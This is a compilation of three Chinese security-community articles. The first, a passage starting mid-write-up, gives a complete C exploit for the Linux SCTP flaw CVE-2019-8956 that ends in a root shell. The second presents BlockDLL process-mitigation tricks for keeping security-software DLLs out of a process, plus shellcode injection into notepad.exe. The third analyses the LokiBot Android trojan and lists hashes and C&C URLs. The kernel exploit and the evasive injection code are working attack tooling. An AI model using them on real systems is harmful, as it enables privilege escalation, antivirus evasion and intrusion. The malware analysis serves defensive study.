既然感觉有点问题,不妨动态调试看看。搜一下可以找到一份[POC](https://github.com/butterflyhack/CVE-2019-8956),编译运行之后可以发现,破坏`list_for_each_entry`链表遍历过程的是`sctp_association_free`。`sctp_association_free`中对`asoc`进行了`list_del`操作。
void sctp_association_free(struct sctp_association *asoc)
{
struct sock *sk = asoc->base.sk;
struct sctp_transport *transport;
struct list_head *pos, *temp;
int i;
/* Only real associations count against the endpoint, so
* don't bother for if this is a temporary association.
*/
if (!list_empty(&asoc->asocs)) {
list_del(&asoc->asocs);
...
static inline void list_del(struct list_head *entry)
{
__list_del_entry(entry);
entry->next = LIST_POISON1;
entry->prev = LIST_POISON2;
}
`list_del`会将`next`置为`LIST_POISON1`,实际值是0x100。在遍历到下一个节点时,计算`asoc`,即减去`list_head`在`sctp_association`中的偏移,对应代码如下:
此时的`asoc`即为0x100-0x44=0xbc。
(gdb) x/10i 0xc1825c31
0xc1825c31: mov eax,DWORD PTR [edi+0x44]
0xc1825c34: sub eax,0x44
=> 0xc1825c37: mov edi,eax
0xc1825c39: cmp DWORD PTR [ebp-0x84],eax
0xc1825c3f: je 0xc1825c9b
0xc1825c41: push DWORD PTR [ebp-0x80]
0xc1825c44: mov ecx,ebx
0xc1825c46: mov edx,DWORD PTR [ebp-0x7c]
0xc1825c49: mov eax,edi
0xc1825c4b: call 0xc1824065
(gdb) p/x $eax
$1 = 0xbc
可以确认一下再次调用函数`sctp_sendmsg_check_sflags`时,传入`asoc=0xbc`。
(gdb) x/10i $eip
=> 0xc1825c4b: call 0xc1824065 // sctp_sendmsg_check_sflags
0xc1825c50: mov esi,eax
0xc1825c52: add esp,0x4
0xc1825c55: test eax,eax
0xc1825c57: je 0xc1825c31
0xc1825c59: test eax,eax
0xc1825c5b: js 0xc1826213
0xc1825c61: lea eax,[ebp-0x70]
0xc1825c64: mov ecx,eax
0xc1825c66: lea edx,[ebp-0x58]
(gdb) p/x $eax
$2 = 0xbc
# 漏洞利用
利用CVE-2019-9213我们可以映射零地址空间,那么就可以在0xbc处伪造结构体。那么如何控制PC呢?
在`sctp_sendmsg_check_sflags`函数中,由于设置了`SCTP_SENDALL`,我们会进入`sctp_style(sk, UDP)
&& !sctp_state(asoc, ESTABLISHED)`的判断,这里肯定不希望`return
0`结束,所以需要避开这两个判断条件,而`struct sock *sk = asoc->base.sk;`代表我们可以随意控制。
避开这个`return
0`之后,由于设置了`SCTP_ABORT`,我们会面对`sctp_make_abort_user`和`sctp_primitive_ABORT`。
static int sctp_sendmsg_check_sflags(struct sctp_association *asoc,
__u16 sflags, struct msghdr *msg,
size_t msg_len)
{
struct sock *sk = asoc->base.sk;
struct net *net = sock_net(sk);
...
if ((sflags & SCTP_SENDALL) && sctp_style(sk, UDP) &&
!sctp_state(asoc, ESTABLISHED))
return 0;
...
if (sflags & SCTP_ABORT) {
struct sctp_chunk *chunk;
chunk = sctp_make_abort_user(asoc, msg, msg_len);
if (!chunk)
return -ENOMEM;
pr_debug("%s: aborting association:%p\n", __func__, asoc);
sctp_primitive_ABORT(net, asoc, chunk);
return 0;
...
}
参考原漏洞分析文章,`sctp_make_abort_user`函数是构造`chunk`,代码如下:
struct sctp_chunk *sctp_make_abort_user(const struct sctp_association *asoc,
struct msghdr *msg,
size_t paylen)
{
struct sctp_chunk *retval;
void *payload = NULL;
int err;
retval = sctp_make_abort(asoc, NULL,
sizeof(struct sctp_errhdr) + paylen);
if (!retval)
goto err_chunk;
if (paylen) {
/* Put the msg_iov together into payload. */
payload = kmalloc(paylen, GFP_KERNEL);
if (!payload)
goto err_payload;
err = memcpy_from_msg(payload, msg, paylen);
if (err < 0)
goto err_copy;
}
sctp_init_cause(retval, SCTP_ERROR_USER_ABORT, paylen);
sctp_addto_chunk(retval, paylen, payload);
if (paylen)
kfree(payload);
return retval;
...
}
这里我选择将`paylen`设为0,避开`memcpy_from_msg`。
那么接下来就是`sctp_primitive_ABORT`了,实际定义位于`net/sctp/primitive.c`,代码如下:
#define DECLARE_PRIMITIVE(name) \
/* This is called in the code as sctp_primitive_ ## name. */ \
int sctp_primitive_ ## name(struct net *net, struct sctp_association *asoc, \
void *arg) { \
int error = 0; \
enum sctp_event event_type; union sctp_subtype subtype; \
enum sctp_state state; \
struct sctp_endpoint *ep; \
\
event_type = SCTP_EVENT_T_PRIMITIVE; \
subtype = SCTP_ST_PRIMITIVE(SCTP_PRIMITIVE_ ## name); \
state = asoc ? asoc->state : SCTP_STATE_CLOSED; \
ep = asoc ? asoc->ep : NULL; \
\
error = sctp_do_sm(net, event_type, subtype, state, ep, asoc, \
arg, GFP_KERNEL); \
return error; \
}
可以看到,这里我们可以控制`sctp_do_sm`调用时的`net`、`state`、`ep`、`asoc`。`sctp_do_sm`即为状态机处理函数,代码如下:
int sctp_do_sm(struct net *net, enum sctp_event event_type,
union sctp_subtype subtype, enum sctp_state state,
struct sctp_endpoint *ep, struct sctp_association *asoc,
void *event_arg, gfp_t gfp)
{
...
state_fn = sctp_sm_lookup_event(net, event_type, state, subtype);
...
status = state_fn->fn(net, ep, asoc, subtype, event_arg, &commands);
debug_post_sfn();
error = sctp_side_effects(event_type, subtype, state,
ep, &asoc, event_arg, status,
&commands, gfp);
...
return error;
}
这里有一处明显的函数指针调用,即`state_fn->fn`。而`state_fn`由`sctp_sm_lookup_event(net,
event_type, state,
subtype)`返回,这里我们可以控第1、3两个参数,而`event_type`为`SCTP_EVENT_T_PRIMITIVE`,`subtype`为`SCTP_ST_PRIMITIVE(SCTP_PRIMITIVE_ABORT)`。
#define DO_LOOKUP(_max, _type, _table) \
({ \
const struct sctp_sm_table_entry *rtn; \
\
if ((event_subtype._type > (_max))) { \
pr_warn("table %p possible attack: event %d exceeds max %d\n", \
_table, event_subtype._type, _max); \
rtn = &bug; \
} else \
rtn = &_table[event_subtype._type][(int)state]; \
\
rtn; \
})
const struct sctp_sm_table_entry *sctp_sm_lookup_event(
struct net *net,
enum sctp_event event_type,
enum sctp_state state,
union sctp_subtype event_subtype)
{
switch (event_type) {
...
case SCTP_EVENT_T_PRIMITIVE:
return DO_LOOKUP(SCTP_EVENT_PRIMITIVE_MAX, primitive,
primitive_event_table);
...
}
}
`rtn = &_table[event_subtype._type][(int)state];`对应的汇编代码如下:
(gdb) x/10i $eip
=> 0xc180c3dc: lea eax,[ecx+ebx*8]
0xc180c3df: lea edx,[eax*8-0x3e646160]
此时的`ebx`即为`state`,可由我们指定,所以`state_fn`可控,伪造好`fn`即可控制PC。由于题目中几乎没有任何内核保护,这里直接ret2usr。
完整利用代码如下:
#define _GNU_SOURE
#include <sys/mman.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <string.h>
#include <arpa/inet.h>
#include <pthread.h>
#include <error.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/sctp.h>
#include <netinet/in.h>
#include <time.h>
#include <signal.h>
#define SERVER_PORT 6666
#define SCTP_GET_ASSOC_ID_LIST 29
#define SCTP_RESET_ASSOC 120
#define SCTP_ENABLE_RESET_ASSOC_REQ 0x02
#define SCTP_ENABLE_STREAM_RESET 118
void map_null() {
void *map =
mmap((void *)0x10000, 0x1000, PROT_READ | PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS | MAP_GROWSDOWN | MAP_FIXED, -1, 0);
if (map == MAP_FAILED)
err(1, "mmap");
int fd = open("/proc/self/mem", O_RDWR);
if (fd == -1)
err(1, "open");
unsigned long addr = (unsigned long)map;
while (addr != 0) {
addr -= 0x1000;
if (lseek(fd, addr, SEEK_SET) == -1)
err(1, "lseek");
char cmd[1000];
sprintf(cmd, "LD_DEBUG=help /bin/su 1>&%d", fd);
system(cmd);
}
}
void* client_func(void* arg)
{
int socket_fd;
struct sockaddr_in serverAddr;
struct sctp_event_subscribe event_;
struct sctp_sndrcvinfo sri;
int s;
char sendline[] = "butterfly";
if ((socket_fd = socket(AF_INET, SOCK_SEQPACKET, IPPROTO_SCTP))==-1){
perror("client socket");
pthread_exit(0);
}
bzero(&serverAddr, sizeof(serverAddr));
serverAddr.sin_family = AF_INET;
serverAddr.sin_addr.s_addr = htonl(INADDR_ANY);
serverAddr.sin_port = htons(SERVER_PORT);
inet_pton(AF_INET, "127.0.0.1", &serverAddr.sin_addr);
bzero(&event_, sizeof(event_));
event_.sctp_data_io_event = 1;
if(setsockopt(socket_fd,IPPROTO_SCTP,SCTP_EVENTS,&event_,sizeof(event_))==-1){
perror("client setsockopt");
goto client_out_;
}
sri.sinfo_ppid = 0;
sri.sinfo_flags = 0;
printf("sctp_sendmsg\n");
if(sctp_sendmsg(socket_fd,sendline,sizeof(sendline),
(struct sockaddr*)&serverAddr,sizeof(serverAddr),
sri.sinfo_ppid,sri.sinfo_flags,sri.sinfo_stream,0,0)==-1){
perror("client sctp_sendmsg");
goto client_out_;
}
client_out_:
//close(socket_fd);
pthread_exit(0);
}
void* send_recv(void* arg)
{
int server_sockfd, msg_flags;
server_sockfd = *(int*)arg;
socklen_t len = sizeof(struct sockaddr_in);
size_t rd_sz;
char readbuf[20]="0";
struct sctp_sndrcvinfo sri;
struct sockaddr_in clientAddr;
rd_sz = sctp_recvmsg(server_sockfd,readbuf,sizeof(readbuf),
(struct sockaddr*)&clientAddr, &len, &sri, &msg_flags);
sri.sinfo_flags = (1 << 6) | (1 << 2);
printf("SENDALL.\n");
len = 0;
if(sctp_sendmsg(server_sockfd,readbuf,0,(struct sockaddr*)&clientAddr,
len,sri.sinfo_ppid,sri.sinfo_flags,sri.sinfo_stream, 0,0)<0){
perror("SENDALL sendmsg");
}
pthread_exit(0);
}
void* abort_func(void* arg)
{
int server_sockfd, msg_flags;
server_sockfd = *(int*)arg;
socklen_t len = sizeof(struct sockaddr_in);
size_t rd_sz;
char readbuf[20]="0";
struct sctp_sndrcvinfo sri;
struct sockaddr_in clientAddr;
rd_sz = sctp_recvmsg(server_sockfd,readbuf,sizeof(readbuf),
(struct sockaddr*)&clientAddr, &len, &sri, &msg_flags);
sri.sinfo_flags = (1 << 2);
printf("ABORT.\n");
if(sctp_sendmsg(server_sockfd,readbuf,rd_sz,(struct sockaddr*)&clientAddr,
len,sri.sinfo_ppid,sri.sinfo_flags,sri.sinfo_stream, 0,0)<0){
perror("ABORT sendmsg");
}
pthread_exit(0);
}
#define KERNCALL __attribute__((regparm(3)))
void* (*prepare_kernel_cred)(void*) KERNCALL = (void*) 0xc106a2b1;
void (*commit_creds)(void*) KERNCALL = (void*) 0xc1069ffd;
struct trap_frame{
void *eip;
uint32_t cs;
uint32_t eflags;
void *esp;
uint32_t ss;
}__attribute__((packed));
struct trap_frame tf;
void launch_shell() {
execl("/bin/sh", "sh", NULL);
}
void prepare_tf(void)
{
asm("pushl %cs; popl tf+4;"
"pushfl; popl tf+8;"
"pushl %esp; popl tf+12;"
"pushl %ss; popl tf+16;");
tf.eip = &launch_shell;
tf.esp -= 1024;
}
void get_root_shell() {
commit_creds(prepare_kernel_cred(0));
asm("mov $tf,%esp;"
"iret;");
}
int main(int argc, char** argv)
{
map_null();
prepare_tf();
memset(0, 0, 0x1000);
*(uint32_t*)0xd4 = 0;
*(uint32_t*)0x24 = 0;
*(uint32_t*)0x268 = 0x7cc8e1c;
*(uint32_t*)0x2a0 = 4;
*(uint32_t*)0x1000 = &get_root_shell;
int server_sockfd;
//int messageFlags_;
pthread_t thread_array[2];
pthread_t close_thread;
pthread_t send_recv_thread;
int i;
struct sockaddr_in serverAddr;
struct sctp_event_subscribe event_;
//创建服务端SCTP套接字
if ((server_sockfd = socket(AF_INET,SOCK_SEQPACKET,IPPROTO_SCTP))==-1){
perror("socket");
return 0;
}
bzero(&serverAddr, sizeof(serverAddr));
serverAddr.sin_family = AF_INET;
serverAddr.sin_addr.s_addr = htonl(INADDR_ANY);
serverAddr.sin_port = htons(SERVER_PORT);
inet_pton(AF_INET, "127.0.0.1", &serverAddr.sin_addr);
//地址绑定
if(bind(server_sockfd, (struct sockaddr*)&serverAddr,sizeof(serverAddr)) == -1){
perror("bind");
goto out_;
}
//设置SCTP通知事件
bzero(&event_, sizeof(event_));
event_.sctp_data_io_event = 1;
if(setsockopt(server_sockfd, IPPROTO_SCTP,SCTP_EVENTS,&event_,sizeof(event_)) == -1){
perror("setsockopt");
goto out_;
}
//开始监听
listen(server_sockfd,100);
//创建线程,用于客户端链接
for(i=0; i<1;i++) {
printf("create no.%d\n",i+1);
if(pthread_create(&thread_array[i],NULL,client_func,NULL)){
perror("pthread_create");
goto out_;
}
}
//创建abort线程
/*if(pthread_create(&send_recv_thread,NULL,abort_func,(void*)&server_sockfd)){
perror("pthread_create");
goto out_;
}*/
//创建接收线程
if(pthread_create(&send_recv_thread,NULL,send_recv,(void*)&server_sockfd)){
perror("pthread_create");
goto out_;
}
while(1);
out_:
close(server_sockfd);
return 0;
}
运行结果如图。 | 社区文章 |
**作者:1u0m**
**本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送!
投稿邮箱:[email protected]**
## 0x00 什么是BlockDll
1. 根据CobaltStrike作者Raphael Mudge的说法就是阻止进程在创建的时候安全软件的dll被加载,比如 dllhijack或者是dll加载形式的hook,这功能本来是用于提升自身软件的安全而缓解攻击用的(比如Chrome和Edge),但是站在攻击者角度来看这可以是个不错的抵御安全软件的方法
2. [G|S]etProcessMitigationPolicy与PROCESS_MITIGATION_BINARY_SIGNATURE_POLICY
* [GetProcessMitigationPolicy](https://docs.microsoft.com/en-us/windows/desktop/api/processthreadsapi/nf-processthreadsapi-getprocessmitigationpolicy) 顾名思义,获取进程的缓解策略
* [SetProcessMitigationPolicy](https://docs.microsoft.com/en-us/windows/desktop/api/processthreadsapi/nf-processthreadsapi-setprocessmitigationpolicy) 顾名思义,设置进程的缓解策略
* [PROCESS_MITIGATION_BINARY_SIGNATURE_POLICY](https://docs.microsoft.com/en-us/windows/desktop/api/winnt/ns-winnt-process_mitigation_binary_signature_policy) 签名缓解策略的结构体
* Windows 10 TH2 新安全特性
针对特定进程,禁止加载未签名的DLL(SignatureMitigationOptIn)
针对特定进程, 禁止加载远程DLL(ProhibitRemoteImageMap)
针对特定进程, 禁止加载文件的完整性级别为Low的镜像文件(ProhibitLowILImageMap)
## 0x01 进程保护的实现
在参考chrome的源码后发现保护当前进程的流程很简单,如下:
* GetProcessMitigationPolicy 获取当前进程的缓解策略
* policy.MitigationOptIn = 1 修改签名属性
* SetProcessMitigationPolicy 应用策略
PROCESS_MITIGATION_BINARY_SIGNATURE_POLICY policy;
if (!GetProcessMitigationPolicy(hProc, ProcessSignaturePolicy, &policy, sizeof(policy)))
{
wprintf(L"[x] Get Process Policy failed code: %d\n", GetLastError());
return FALSE;
}
//policy.AuditMicrosoftSignedOnly = 1;
policy.MitigationOptIn = 1;
//policy.StoreSignedOnly = 1; // need sedebug
if (SetProcessMitigationPolicy(ProcessSignaturePolicy, &policy, sizeof(policy)))
{
wprintf(L"[*] Set Process Policy Success!\n");
return TRUE;
}
else
{
wprintf(L"[x] Set Process Policy Error code: %d\n", GetLastError());
return FALSE;
}
* 这样就简单完成了保护,但是通过测试发现这种方法不适于远程进程,仅限与当前进程(可能是我的方法不对,我没成功。不过可以变通下,根据资料,属性可以继承,意思就是在上面的继承上可以创建子进程实现子经常收缓解策略保护[这里留个坑,避免伸手党])
## 0x02 ShellCode也来玩玩
毕竟直接给目标上exe和dll是不太环保的,可这种方法怎么在shellcode的基础上实现呢,大牛看过上面的文章后可能已经有了自己的想法了,这里我也分析下我的想法
* 拉起一个暂停的进程
* 将shellcode挂载到目标进程
* 恢复进程以shellcode作为入口点运行
其实就是[Process
Hollowing](https://attack.mitre.org/techniques/T1093/),不过这里用的是shellcode而已
这里的关键点是CreateProcess函数的lpStartupInfo的设置,而StartupInfo的关键在于
PROCESS_CREATION_MITIGATION_POLICY_BLOCK_NON_MICROSOFT_BINARIES_ALWAYS_ON
DWORD64 ProtectionLevel = PROCESS_CREATION_MITIGATION_POLICY_BLOCK_NON_MICROSOFT_BINARIES_ALWAYS_ON; //policy.MitigationOptIn
SIZE_T AttributeListSize;
InitializeProcThreadAttributeList(NULL, 1, 0, &AttributeListSize);
si.lpAttributeList = (LPPROC_THREAD_ATTRIBUTE_LIST)HeapAlloc(GetProcessHeap(),0,AttributeListSize);
if (InitializeProcThreadAttributeList(si.lpAttributeList, 1, 0, &AttributeListSize) == FALSE)
{
wprintf(L"[x] InitializeProcThreadAttributeList failed code: %d\n", GetLastError());
return -1;
}
if (UpdateProcThreadAttribute(si.lpAttributeList, 0, PROC_THREAD_ATTRIBUTE_MITIGATION_POLICY, &ProtectionLevel, sizeof(ProtectionLevel), NULL, NULL) == FALSE)
{
wprintf(L"[x] UpdateProcThreadAttribute failed code: %d\n", GetLastError());
return -1;
}
我这里拉起一个notpad.exe的进程,将shellcode挂载到notepad.exe中
ExpandEnvironmentStrings(L"%SystemRoot%\\system32\\notepad.exe",(LPWSTR)app_path, sizeof(app_path));
wprintf(L"[*] Prcoess full path: %s\n", app_path);
wprintf(L"[*] Creating suspended process...\n");
if (!CreateProcessW((LPWSTR)app_path, // lpApplicationName
NULL, // lpCommandLine
NULL, // lpProcessAttributes
NULL, // lpThreadAttributes
NULL, // bInheritHandles
CREATE_SUSPENDED | DETACHED_PROCESS |
EXTENDED_STARTUPINFO_PRESENT, // dwCreationFlags
NULL, // lpEnvironment
NULL, // lpCurrentDirectory
(STARTUPINFO)&si, // lpStartupInfo
&pi // lpProcessInformation
)) {
wprintf(L"[x] CreateProcess failed code: %d\n", GetLastError());
return -1;
}
maxSize.HighPart = 0;
maxSize.LowPart = 0x1000;
wprintf(L"[*] Creating a new section...\n");
if ((status = ZwCreateSection(&hSection, SECTION_ALL_ACCESS, NULL, &maxSize,
PAGE_EXECUTE_READWRITE, SEC_COMMIT, NULL)) !=
STATUS_SUCCESS) {
wprintf(L"[x]: ZwCreateSection failed, status: %x\n", status);
return -1;
}
wprintf(L"[*] Section handle: %p\n", hSection);
wprintf(L"[*] Mapping the section into current process' context...\n");
if ((status = NtMapViewOfSection(hSection, GetCurrentProcess(),
§ionBaseAddress, NULL, NULL, NULL,
&viewSize, inheritDisposition, NULL,
PAGE_EXECUTE_READWRITE)) != STATUS_SUCCESS) {
wprintf(L"[x] NtMapViewOfSection failed, status : %x\n", status);
return -1;
}
wprintf(L"Section BaseAddress: %p\n", sectionBaseAddress);
wprintf(L"Copying shellcode into section ...\n");
memcpy(sectionBaseAddress, shellcode, sizeof(shellcode));
wprintf(L"Shellcode copied!\n");
wprintf(L"Mapping the section into target process' context ...\n");
if ((status =
NtMapViewOfSection(hSection, pi.hProcess, §ionBaseAddress2, NULL,
NULL, NULL, &viewSize, inheritDisposition, NULL,
PAGE_EXECUTE_READWRITE)) != STATUS_SUCCESS) {
wprintf(L"NtMapViewOfSection failed, status : %x\n", status);
return -1;
}
wprintf(L"Section correctly mapped!\n");
wprintf(L"Unmapping section from current process ...\n");
ZwUnmapViewOfSection(GetCurrentProcess(), sectionBaseAddress);
ZwClose(hSection);
hSection = NULL;
wprintf(L"Section unmapped from current process!\n");
wprintf(L"Creating a new thread for the injected shellcode ...\n");
if ((status = ZwCreateThreadEx(&threadHandle, 0x1FFFFF, NULL, pi.hProcess,
sectionBaseAddress2, NULL, CREATE_SUSPENDED, 0,
0, 0, 0)) != STATUS_SUCCESS) {
wprintf(L"ZwCreateThreadEx failed, status : %x\n", status);
return -1;
}
可以看的出成功以后,msgbox执行,notepad也执行起来,由于我装个QQ输入法,当我点击notepad的时候输入法的dll会加载失败
使用GetProcessMitigationPolicy查看缓解策略的信息
## 0x03 结语
* 感谢@zcgonvh大佬在群里的提示
* [参考1](https://blog.cobaltstrike.com/2019/05/02/cobalt-strike-3-14-post-ex-omakase-shimasu/)
* [参考2](http://blogs.360.cn/post/poc_edgesandboxbypass_win10th2_new_security_features.html)
* * * | 社区文章 |
作者:钱盾反诈实验室
#### 0x1.木马介绍
近期,Client-Side
Detection披露“LokiBot”木马,钱盾反诈实验室快速响应分析,发现“LokiBot”木马前身是由“BankBot”演变而来。与其他银行劫持木马相比“LokiBot”具备其独特功能,可以根据不同目标环境发起相应攻击,比如主动向用户设备发起界面劫持、加密用户设备数据,勒索欺诈用户钱财、建立socks5代理和SSH隧道,进行企业内网数据渗透。
“LokiBot”传播途径通过恶意网站推送虚假的“Adobe Flash Playe”、“APK Installer”、“System
Update”、“Adblock”、“Security Certificate”等应用更新,诱导用户安装。运行截图如下:
#### 0x2.样本分析
##### 2.1 恶意代码解析
LokiBot关键组件和代码块如下:
MainActivity:恶意代码执行入口。模拟器检查[1]、图标隐藏、引导激活设备管理、启动CommandService和InjectProcess。
Boot:Receiver组件,恶意代码执行入口。核心服务CommandService保活。
CommandService:核心服务,根据远程控制指令执行恶意代码。
InjectProcess:界面劫持服务。
Crypt模块:加密文件、锁定设备实施勒索。
Socks模块:实现Socks5协议和SSH隧道,使受控设备所在内网服务器和攻击者主机之间能进行流量转发。
##### 2.2 远程控制
首先上传设备deviceId、锁屏状态、网络类型至控制端( **92500503912** :Loki:1:wifi)。
控制端以用户deviceId作为肉鸡ID,并下发指令数据,触发恶意行为。指令包括:
LokiBot会根据采集到的用户数据,发起相应的攻击。攻击手段主要包括以下三种方式:
1. 用户设备安装有银行或社交类app会发起应用劫持攻击;
2. 用户网络环境属于某企业,会进行内网渗透;
3. 直接发送DeleteApp或Go_Crypt指令,实施勒索敲诈。
##### 2.3 应用劫持
劫持过程与“BankBot”木马[2]相似,都是上传用户安装列表,在云端配置劫持界面,后台监视应用,一旦用户开启劫持列表内的应用,就弹出钓鱼界面覆盖真实应用,诱导用户输入账户和密码。由于此类木马生命周期短,“LokiBot”则采取主动发起应用劫持。方式包括:
1. 通过远程指令启动待劫持应用;
2. 主动弹出伪造的app Notification,一旦用户点击就弹出钓鱼界面
##### 2.4 内网渗透
若受控设备处于内网环境,“LokiBot”下发startSocks命令,建立Socks5代理和SSH安全隧道[3],攻击者这样以移动设备为跳板,入侵内网,窃取企业数据资产。
“LokiBot”木马内网渗透过程:
1. 木马(SSH客户端)主动连接攻击者主机(SSH服务端),建立SSH连接,并设置端口转发方式为远程端口转发,这样完成SSH Client端至SSH Server端之间的安全数据通讯,并能突破防火墙的限制完成一些之前无法建立的TCP连接。
2. 木马作为socks服务端创建一个socket,等待本机的SSH客户端(木马)连接,连接成功后就可以通过SSH安全隧道进行内网数据渗透。
###### 建立SSH安全传输隧道
控制端下发的”startSocks”数据指令还包括:攻击者主机IP、木马作为socks服务器要监听的端口、木马连接攻击者主机(SSH服务器)的用户名、密码信息。木马创建一个异步任务,内部使用JSch包提供的接口实现攻击端主机连接,端口转发设置。
###### socks代理
木马实现了一套socks5协议,在内网服务器和攻击者之间转发数据流量。这样木马设备(SSH客户端)会将访问的内网数据,通过SSH隧道安全传输到攻击者。
##### 2.5 锁屏勒索
LokiBot成功诱导用户激活设备管理后,隐藏在后台,执行恶意代码。若用户检测到恶意软件,尝试卸载、控制端下发DeleteApp或Go_Crypt指令,都会触发设备锁定,加密用户设备文件代码。下图取消设备管理权限,触发执行CriptActivity$mainActivity,实施锁屏勒索。
AES加密设备SD目录下所有文件,并将原文件删除。
通过向设备Window添加flag=FLAG_WATCH_OUTSIDE_TOUCH|FLAG_LAYOUT_IN_SCREEN|FLAG_NOT_FOCUSABLE
的View,使用户无法使用手机,恐吓用户设备文件被加密,必须通过比特币支付$70。BTC支付地址硬编码在资源文件里,根据交易地址可查询到,该账户2015年7月份发生第一笔交易,今年2月开始交易频繁,近期交易呈下降趋势,账户共发生1341笔交易,共计收入48.821BTC。
##### Sample sha256
97343643ed13e3aa680aaf6604ca63f447cdfc886b6692be6620d4b7cddb2a35
00d8b0b6676a3225bd184202649b4c1d66cd61237cfad4451a10397858c92fd3
b28252734dd6cbd2b9c43b84ec69865c5ee6daea25b521387cf241f6326f14a3
6fbecc9ecf39b0a5c1bc549f2690a0948c50f7228679af852546a1b2e9d80de6
b3c653d323a59645c30d756a36a5dd69eb36042fc17107e8b4985c813deabaf5
b2cc3b288d4bb855e64343317cf1560cb09f22322618c5ff9bdc9d9e70c8f335
f5a5f931e11af31fa22ef24ba0e4fff2600359498673d18b5eb321da1d5b31e0
bf13ee6be6e13e8a924ca9b85ad5078eafabf5b444b56fab2d5adcf3f8025891
fea63f4b85b4fd094a761cd10069d813c68428121b087f58db2ea273250ec39b
ab51dcd0629758743ed1aa48531a71852a49454cc9c90f37fbedb8c02547d258
a912166eaf2c8e0c3c87f17bb208f622a0b51bfa1124e5ba84f42a4adf7a96b4
1979d60ba17434d7b4b5403c7fd005d303831b1a584ea2bed89cfec0b45bd5c2
97d7c975ceb7f7478d521b0f35fdb4a14bd26c6dfde65e29533fdaf6d1ac9db6
1d828d3a89242513048546769f3c1394ff134b76ed08c7d8d9ec07e495cd14f5
1902424d09c9ddce312c84d166353199c5e6da97918b61616ec38431bdaa1359
b89892fe9fd306636cb79225ab260320b26b2313d1f415f885b8d6843fcc6919
e8714558ba46b2e44f1167baf0e427ed408c6946a045be245061f1a914869a27
418bdfa331cba37b1185645c71ee2cf31eb01cfcc949569f1addbff79f73be66
a9899519a45f4c5dc5029d39317d0e583cd04eb7d7fa88723b46e14227809c26
3c258581214d4321875218ed716d684d75e21d6fa5dc95c6109d6c76de513aca
a1f7498c8ae20452e25bb1731ab79f8226ed93713990496009cd9060954cea3c
3136fd5a06ad5b1cdc48ade31fe5fdce6c050e514f028db18230d31801592995
7ebebd2b83ea29668e14d29e89e96cf58665e01603b970823b2f4f97e7a2c159
e46aee4b737d1328b7811d5d6158a6e1629dc3b08d802378eaba7c63d47de78b
1e4795407db5f3084fcdc8ebb3a1486af4720495d85c5ebe6b8489fc9f20e372
1a18fc5f117c8240dce9379390fe5da27e6b135246dcb7ac37abb1acf47db0fe
92229e3b0c95ad4aee3cf9f0a2270aeb62cedd35869d726399fe980154782019
0f7fc30cc701bea7e6ffa541665670ff126a9b3bc0c55ea9bc51c461d8d629a8
b280c4b1954abc1979a67ee9c60fd8d8690921aa92ce217592a3b0653a7694c1
93c229c459fb13890bafc4fed2f1974948940d0cbc81ed64b4817a2c6619036e
0b5c854fceaccad3516ebb1a424d935d393fa2f2246f1704e36e8084e29949c8
c260e60567723af1dddc717a87cf2c24e1fdc7981ea379dd8f11f5a8f272e63c
a09d9d09090ea23cbfe202a159aba717c71bf2f0f1d6eed36da4de1d42f91c74
84136b96ee1487a3f763436c5e60591be321ac4dd953d2b9a03dbec908d1962a
c6acdb6a3df9522b688a7bb38e175b332639121d840305394f05f7f594b2917c
2bad6d8530601a8ab67dbc581184138b87d2c7cb3a63a1d15d7f774b3f4f9cd0
bc93d1c1dea582e039f9bcb99d506842c2c2a757b57ff7fda299eac079019bd8
7f4bbe3e6ba3a35e7a187369f5ed280de557e93121c85f2a9e4a8bb63ac8f7f2
77c149c2892adbf2e5c69374ccf24de22788afbc5800b3d3fcd332e3d2042de2
6eb92722e16840495363bb3f3e6bba6f2c6f30ad9eb8e891b90eb455dc5e3e91
794d79a549711e2eba0ebbf1d2720948295b3c5e21c5c3c39064abaa632e902e
09bad7c39020c29d68f9357812f2fb355750d3980c32c02f920f54ba42bb8726
8ef0edca1822d0460a34f59d564458ee3cc420afc7166612cb1a16eab01583e0
fb188fcd914e891f26985c0b19935ce5e5ca0c96a977e6c04df2a3c6c86d9ea8
7ed19d67d7ab8934aac1a125446d3132f1f4ccfb0c2419f333bdc90f8aef09c0
ce0c24d3c856e8f1c05f238aa5222fb11dbdfc562becdc0ff9ba2c7152860008
18da21d688317ba1eb704b9127757d1c9feeac362537fccd7e68ecb7e06adeb9
83497ac340f6e38b54395eacd8e02405fb5b28125b8537e74dbce1de3bef79d5
2e6b667076dec035e5ca19823697eb64b190a9009a2d21bfd5ed7374d32c21f0
##### C&C
http://updddatererb1.gdn/sfdsdfsdf/
http://tyfgbjyf.xyz/sfdsdfsdf/
http://dghooghel.com/sfdsdfsdf/
http://sdtyoty.gdn/sfdsdfsdf/
http://rthrew.gdn/sfdsdfsdf/
http://spirit7a.pw/sfdsdfsdf/
http://cofonderot.top/sfdsdfsdf/
http://sdfsdfsf.today/sfdsdfsdf/
http://sdfsdfsf.gdn/sfdsdfsdf/
http://dgdfgdfg.top/sfdsdfsdf
http://profitino365.com/sfdsdfsdf/
http://sdfsdgfsdfsdfsd.info/sfdsdfsdf/
http://showtopik.gdn/tosskd/
http://showtopik.xyz/kdlhoi/
http://showtopics.biz/saddasd/
http://tescoy.com/asffar929/
http://pornohab24.com/dklska/
http://185.209.20.28/sdfsdfdsf/
http://185.206.145.22/sfdsdfsdf/
http://185.165.29.29/dover/
http://185.110.132.60/sfdsdfsdf/
http://217.172.172.10/adminlod/
http://217.23.6.14/adminlod/
http://94.75.237.86/sfdsdfsdf/
http://85.93.6.104/sfdsdfsdfhfghf/
http://77.72.84.48/gslrmgt/
#### 0x3 安全建议
“LokiBot”为例,黑客以移动设备作为跳板入侵企业内网以多次出现,因此企业应加强防范措施,严格限制不可信设备连接内网,加强员工网络安全意识。而对于普通用户,下载应用请到官方网站或安全应用市场,切勿点击任何色情链接,尤其是短信、QQ、微信等聊天工具中不熟识的“朋友”发来的链接,安装安全防护软件,定期进行病毒查杀。
#### 参考
* [模拟器检测](https://github.com/strazzere/anti-emulator "模拟器检测")
* [新型BankBot木马解析](https://jaq.alibaba.com/community/art/show?articleid=783 "新型BankBot木马解析")
* [BankBot AvPass分析](https://jaq.alibaba.com/community/art/show?spm=a313e.7916648.0.0.3775bb8euvWFHg&articleid=1028 "BankBot AvPass分析")
* [实战SSH端口转发](https://www.ibm.com/developerworks/cn/linux/l-cn-sshforward/ "实战SSH端口转发")
* * * | 社区文章 |
